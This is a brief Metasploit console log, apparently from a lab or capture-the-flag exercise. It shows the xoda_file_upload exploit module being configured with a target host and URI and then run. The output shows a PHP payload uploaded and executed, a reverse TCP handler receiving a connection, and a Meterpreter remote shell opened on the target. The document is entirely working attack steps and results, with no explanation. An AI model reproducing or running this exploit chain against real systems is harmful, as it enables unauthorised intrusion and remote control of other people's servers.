 msf5 exploit(unix/webapp/xoda_file_upload) > set RHOSTS 192.41.167.3
RHOSTS => 192.41.167.3
msf5 exploit(unix/webapp/xoda_file_upload) > set TARGETURI /
TARGETURI => /
msf5 exploit(unix/webapp/xoda_file_upload) > run
[*] Started reverse TCP handler on 192.41.167.2:4444
[*] Sending PHP payload (IltKyWXroMqVe.php)
[*] Executing PHP payload (IltKyWXroMqVe.php)
[*] Sending stage (38288 bytes) to 192.41.167.3
[*] Meterpreter session 1 opened (192.41.167.2:4444 -> 192.41.167.3:39516) at 2023-04-12 20:09:58 +0000
[!] Deleting IltKyWXroMqVe.php
meterpreter >